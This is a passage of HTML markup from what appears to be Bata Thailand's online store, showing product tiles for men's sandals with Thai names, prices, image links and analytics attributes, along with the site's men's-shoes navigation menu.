https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
        title="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_8624089">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_8624089"
        data-analytics-product-id="524M_2021_8624089"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html"
        aria-labelledby="brand-524M_2021_8624089 product-524M_2021_8624089-name product-524M_2021_8624089-price">
        <div class="cc-tile-product-name" id="product-524M_2021_8624089-name">
            Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089
        </div>
        <span class="sr-only" id="product-524M_2021_8624089-price">
            
                ราคา ฿ 199.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    ฿ 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8624089"
    data-name="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
    data-id="524M_2021_8624089"
    data-dimension1="524M_TA8620894002M"
    data-dimension2="8624089"
    data-dimension3="524M_2021_8624089"
    data-price="199.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="รายละเอียดสินค้า :รองเท้าแตะ Bata แบบสวม รุ่น Jimmy สีน้ำตาล ออกแบบเพื่อสวมใส่สบายตลอดวัน ทนทานแข็งแรง ใช้งานได้ยาวนาน

จุดเด่นสินค้า :วัสดุที่ใช้เน้นความยืดหยุ่น เบาสบาย ง่ายต่อการสวมใส่ ประกอบด้วย EVA Foam คุณภาพดี ด้านบนบุเสริมพิเศษด้วยผ้าใยสังเคราะห์ PU คุณภาพดี

การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท  ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง

Bata รับทุกก้าวของชีวิต
Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_TA8620894002M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=200&amp;sh=200"
    data-color="น้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" data-menu-index="2" data-menu-selection="รองเท้าผู้ชาย" aria-label="รองเท้าผู้ชาย" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าผู้ชาย</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">รองเท้าผู้ชาย</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87/" aria-label="รองเท้าลำลอง">
                <span class="cc-menu__thirdLevel__title">รองเท้าลำลอง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B8%B1%E0%B8%97%E0%B8%8A%E0%B8%B9/" aria-label="รองเท้าหนังคัทชู">
                <span class="cc-menu__thirdLevel__title">รองเท้าหนังคัทชู</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%AD%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C/" aria-label="รองเท้าเอาร์ดอร์">
                <span class="cc-menu__thirdLevel__title">รองเท้าเอาร์ดอร์</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/" aria-label="รองเท้ากีฬา">
                <span class="cc-menu__thirdLevel__title">รองเท้ากีฬา</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_8719342">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_8719342"
        data-analytics-product-id="524M_2021_8719342"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html"
        aria-labelledby="brand-524M_2021_8719342 product-524M_2021_8719342-name product-524M_2021_8719342-price">
        <div class="cc-tile-product-name" id="product-524M_2021_8719342-name">
            Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย
        </div>
        <span class="sr-only" id="product-524M_2021_8719342-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย 
รองเท้าแตะชายรุ่น WELL UP รองเท้าที่รวมคำจำกัดความนุ่ม เบา ทนทาน พร้อมสายคาดแบบคีบ ใส่ไม่หลุดเดินไม่สะดุด
● รองเท้าส้นแบนแบบหนีบสำหรับผู้ชายจาก Bata 
● สายคาดรองเท้าเส้นหนานุ่มสบายเท้า สวมใส่ง่าย น้ำหนักเบา คุ้มค่า 
● เหมาะสำหรับสวมใส่แบบลำลองในวันสบาย ๆ หรือวันหยุด"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8719414">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2024_8719414.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" aria-label="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=360 360w, 